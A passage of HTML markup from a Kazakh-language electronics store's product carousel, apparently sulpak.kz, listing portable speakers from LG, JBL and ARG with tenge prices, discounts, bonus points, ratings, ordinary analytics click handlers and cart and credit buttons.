                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8751" title="" style="background: #ed3535;"><p>Яндекс Плюс сыйлыққа</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>
            </div>
            <div class="product__item-label product__item-label-more">әлі <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-39%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>1 пікір</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=576&amp;classId=484"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=576&amp;classId=484"
       data-product-id="484_576" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="484_576"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Тасымалды үндеткіштер</div>

                        <div class="product__item-name">
                            <a href="/kz/g/portativniye_kolonki_lg_partybox_xl7s" 
                               data-product-id="614778"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="614778"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Тасымалды үндеткіш LG XBOOM XL7S
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">329 990 ₸</div>

                                        <div class="product__label-discount">-39%</div>


                                </div>

                                    <div class="product__item-price ">

199 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-39%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 6 000 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;6 000 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=484&amp;goodId=576&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(614778, this)"
            data-name="Тасымалды үндеткіш LG XBOOM XL7S"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="614778"
            data-price="199990.0"
            data-brand="LG"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="576"
            data-class-id="484"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="portativniye_kolonki_lg_partybox_xl7s"
            data-event-value-num="614778">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=614778&amp;classId=484&amp;id=576&amp;price=199990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Тасымалды үндеткіш JBL Party Box 310 EU(UK)"
     data-code="475276"
     data-price="299990.0"
     data-brand="JBL"
     data-list="Тасымалды үндеткіштер">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/portativnaya_kolonka_jbl_party_box_310_eu_484_423" 
                   data-product-id="475276"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="475276"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_423_0_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_423_0_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_484_423_0_6_320.webp"
         loading="eager"
         title="Тасымалды үндеткіш JBL Party Box 310 EU(UK)"
         alt="Тасымалды үндеткіш JBL Party Box 310 EU(UK)"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_423_2_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_423_2_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_423_2_1_320.webp"
         loading="lazy"
         title="Тасымалды үндеткіш JBL Party Box 310 EU(UK) - фото 2 | sulpak.kz"
         alt="Тасымалды үндеткіш JBL Party Box 310 EU(UK) - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_423_5_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_423_5_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_423_5_1_320.webp"
         loading="lazy"
         title="Тасымалды үндеткіш JBL Party Box 310 EU(UK) - фото 3 | sulpak.kz"
         alt="Тасымалды үндеткіш JBL Party Box 310 EU(UK) - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_423_4_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_423_4_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_423_4_1_320.webp"
         loading="lazy"
         title="Тасымалды үндеткіш JBL Party Box 310 EU(UK) - фото 4 | sulpak.kz"
         alt="Тасымалды үндеткіш JBL Party Box 310 EU(UK) - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_423_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_423_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_423_1_1_320.webp"
         loading="lazy"
         title="Тасымалды үндеткіш JBL Party Box 310 EU(UK) - фото 5 | sulpak.kz"
         alt="Тасымалды үндеткіш JBL Party Box 310 EU(UK) - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_423_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_423_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_423_0_1_320.webp"
         loading="lazy"
         title="Тасымалды үндеткіш JBL Party Box 310 EU(UK) - фото 6 | sulpak.kz"
         alt="Тасымалды үндеткіш JBL Party Box 310 EU(UK) - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-sale">Жаппай сатылым</div>
            </div>
            <div class="product__item-label product__item-label-more">әлі <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-17%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>3 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=423&amp;classId=484"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=423&amp;classId=484"
       data-product-id="484_423" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="484_423"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Тасымалды үндеткіштер</div>

                        <div class="product__item-name">
                            <a href="/kz/g/portativnaya_kolonka_jbl_party_box_310_eu_484_423" 
                               data-product-id="475276"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="475276"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Тасымалды үндеткіш JBL Party Box 310 EU(UK)
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">359 990 ₸</div>

                                        <div class="product__label-discount">-17%</div>


                                </div>

                                    <div class="product__item-price ">

299 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-17%</div>

                                <div class="product__item-column-right">


                                            <div class="product__item-showcase">Көрмеде</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 9 000 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;9 000 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=484&amp;goodId=423&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(475276, this)"
            data-name="Тасымалды үндеткіш JBL Party Box 310 EU(UK)"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="475276"
            data-price="299990.0"
            data-brand="JBL"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="423"
            data-class-id="484"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="portativnaya_kolonka_jbl_party_box_310_eu_484_423"
            data-event-value-num="475276">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=475276&amp;classId=484&amp;id=423&amp;price=299990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="ARG Портативті аудио жүйе PB-80J"
     data-code="615800"
     data-price="56990.0"
     data-brand="ARG"
     data-list="Тасымалды үндеткіштер">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/portativniye_kolonki_arg_pb_80j" 
                   data-product-id="615800"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="615800"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_582_0_1_E2RIzp_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_582_0_1_E2RIzp_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_484_582_0_1_E2RIzp_320.webp"
         loading="eager"
         title="ARG Портативті аудио жүйе PB-80J"
         alt="ARG Портативті аудио жүйе PB-80J"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_582_0_1_82XEdH_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_582_0_1_82XEdH_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_582_0_1_82XEdH_320.webp"
         loading="lazy"
         title="ARG Портативті аудио жүйе PB-80J - фото 2 | sulpak.kz"
         alt="ARG Портативті аудио жүйе PB-80J - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_582_0_1_nGKybe_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_582_0_1_nGKybe_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_582_0_1_nGKybe_320.webp"
         loading="lazy"
         title="ARG Портативті аудио жүйе PB-80J - фото 3 | sulpak.kz"
         alt="ARG Портативті аудио жүйе PB-80J - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_582_0_1_9Diok8_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_582_0_1_9Diok8_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_582_0_1_9Diok8_320.webp"
         loading="lazy"
         title="ARG Портативті аудио жүйе PB-80J - фото 4 | sulpak.kz"
         alt="ARG Портативті аудио жүйе PB-80J - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_582_0_1_CijJEr_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_582_0_1_CijJEr_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_582_0_1_CijJEr_320.webp"
         loading="lazy"
         title="ARG Портативті аудио жүйе PB-80J - фото 5 | sulpak.kz"
         alt="ARG Портативті аудио жүйе PB-80J - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_582_0_1_caX79D_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_582_0_1_caX79D_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_582_0_1_caX79D_320.webp"
         loading="lazy"
         title="ARG Портативті аудио жүйе PB-80J - фото 6 | sulpak.kz"
         alt="ARG Портативті аудио жүйе PB-80J - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>6 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=582&amp;classId=484"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=582&amp;classId=484"
       data-product-id="484_582" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="484_582"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Тасымалды үндеткіштер</div>

                        <div class="product__item-name">
                            <a href="/kz/g/portativniye_kolonki_arg_pb_80j" 
                               data-product-id="615800"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="615800"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                ARG Портативті аудио жүйе PB-80J
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

56 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 1 710 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;1 710 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=484&amp;goodId=582&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(615800, this)"
